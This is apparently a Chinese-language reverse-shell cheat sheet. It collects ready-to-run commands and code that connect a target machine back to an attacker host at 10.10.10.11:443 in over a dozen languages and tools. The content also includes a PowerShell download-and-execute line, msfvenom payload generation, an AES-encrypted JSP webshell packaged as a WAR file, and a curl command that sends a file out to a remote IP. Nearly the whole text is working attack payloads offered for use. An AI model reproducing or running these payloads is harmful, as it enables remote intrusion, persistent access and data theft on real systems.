假设本机地址10.10.10.11,监听端口443。
Bash环境下反弹TCP协议shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | bash -i >& /dev/tcp/10.10.10.11/443 0>&1 |
Bash环境下反弹UDP协议shell:
首先在本地监听UDP协议443端口
1 | nc -u -lvp 443 |
然后在靶机上执行如下命令:
1 | sh -i >& /dev/udp/10.10.10.11/443 0>&1 |
使用Netcat反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
Linux反弹
在靶机上执行如下命令:
1 | nc -e /bin/sh 10.10.10.11 443 |
Windows反弹
windows端需要下载nc.exe 戳这:https://eternallybored.org/misc/netcat/【报毒,建议虚拟机下载】
1 | 攻击机监听:nc -lvp 7777 |
whois反弹shell
whois -h x.x.x.x -p 9999 whoami
#但是反弹的shell只能执行后面带的命令
msf反弹shell
1 | 进入msf开搞: |
1 | 放到自己服务器上让受害者windows主机下载运行 |
使用Ncat反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | ncat 10.10.10.11 443 -e /bin/bash |
利用curl反弹shell
1 | bash -i >& /dev/tcp/192.168.20.151/7777 0>&1 |
PS:OOB的时候可以
1 | curl 174.2.171.201:6666 -d @/flag |
加@表示文件
利用Telnet反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | rm -f /tmp/p; mknod /tmp/p p && telnet 10.10.10.11 443 0/tmp/p 2>&1 |
使用Socat反弹shell
首先在本地监听TCP协议443端口
1 | socat file:`tty`,raw,echo=0 TCP-L:443 |
然后在靶机上执行如下命令:
1 | /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.11:443 |
利用Perl脚本反弹
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | perl -e 'use Socket;$i="10.10.10.11";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' |
win平台下执行:
1 | perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.10.10.11:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' |
利用Python脚本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
IPv4协议如下:
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.11",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
IPv6协议如下:
1 | python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",443,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");' |
Windows平台如下:
1 | C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.10.10.11', 443)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))" |
利用PHP脚本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | php -r '$sock=fsockopen("10.10.10.11",443);exec("/bin/sh -i <&3 >&3 2>&3");' |
利用Ruby脚本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | ruby -rsocket -e'f=TCPSocket.open("10.10.10.11",443).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
Windows平台如下:
1 | ruby -rsocket -e 'c=TCPSocket.new("10.10.10.11","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' |
使用OpenSSL反弹shell
首先在本地监听TCP协议443端口
1 | openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes |
然后在靶机上执行如下命令:
1 | mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.10.10.11:443 > /tmp/s; rm /tmp/s |
win平台下使用Powershell反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
- 方法一:powercat
powercat是netcat的powershell版本,
1 | 下载地址:https://github.com/besimorhino/powercat (需要fq) |
两种用法:
(1)下载脚本,powershell本地运行
Import-Module .\powercat.ps1
powercat -c 攻击机IP -p 端口 -e cmd
(2)从url下载使用
1 | powershell运行: (cmd的话命令前面加个powershell一样的)IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1') ; powercat -c 攻击机ip -p 端口 -e cmd【这里先下载ps1脚本到自己搭的服务器,再运行powershellIEX (New-Object System.Net.Webclient).DownloadString('https://10.x.x.x/powercat.ps1') ; powercat -c 攻击机ip -p 端口 -e cmd】 |
- 方法二:
在靶机上执行如下命令:
1 | powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.10.10.11",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() |
利用Awk反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | awk 'BEGIN {s = "/inet/tcp/0/10.10.10.11/443"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null |
TCL脚本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | echo 'set s [socket 10.10.10.11 443];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh |
Java版本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
linux平台:
1 | import java.lang.Runtime; |
windows平台:
1 | import java.io.InputStream; |
创建线程:
1 | Thread thread = new Thread(){ |
生成War文件反弹shell
msf生成
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
使用如下命令生成war文件:
1 | msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.11 LPORT=443 -f war > reverse.war |
查看war包中shell的jsp文件名
1 | strings reverse.war | grep jsp |
在靶机上部署war包后,访问shell的jsp文件,即可在监听端口获得反弹shell
手动生成
准备shell
1 | <% import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> |
打包成war包
1 | jar -cvf shell.war shell.jsp |
使用Lua脚本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令: Linux平台:
1 | lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.10.11','443');os.execute('/bin/sh -i <&3 >&3 2>&3');" |
Windows及Linux平台:
1 | lua5.1 -e 'local host, port = "10.10.10.11", 443 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()' |
NodeJS版本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | (function(){ |
Groovy版本反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | String host="10.10.10.11"; |
生成Meterpreter反弹Shell:
1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.11 LPORT=443 -f exe > reverse.exe |
使用Xterm反弹shell
首先在本地监听TCP协议443端口
1 | nc -lvp 443 |
然后在靶机上执行如下命令:
1 | xterm -display 10.10.10.11:1 |
获取TTY
python
1 | python -c 'import pty; pty.spawn("/bin/bash")' |
C语言反弹shell
Linux
1 |
|
4中结构的作用
- sockaddr_in – AF_INET, used for IPv4.
- sockaddr_in6 – AF_INET6, used for IPv6.
- sockaddr_un– AF_UNIX (AF_LOCAL), used to communicate between processes on the same machine efficiently.
- sockaddr– Used as the common date struct for any kind of socket operation (don’t use it, use the specific structure of the operation you are doing).
四种结构的定义:
1 |
|
建立socket
1 | /* Prototype: |
通过connect建立连接
1 | /* connect() receives by parameter the socket in which to make |
当返回值是0时说明建立连接成功,其他则失败
实现反弹shell的步骤
将stdin、stdout、stderr复制到socket,用于将攻击者的任何东西通过socket fd传到stdin,将产生的stdout、stderr通过socket fd传到攻击者处。
攻击者获得交互式的shell
第一步可以通过dup2()来实现
1 | dup2(sockt, 0);//使用sockt的fd作为stdin的fd引用 |
第二部通过execve()实现
1 | /* |
编译
1 | gcc -o shell shell.c |

相关项目
https://github.com/izenynn/c-reverse-shell
安装:
1 | sudo apt install gcc-mingw-w64 |
使用
1 | git clone https://github.com/izenynn/c-reverse-shell.git |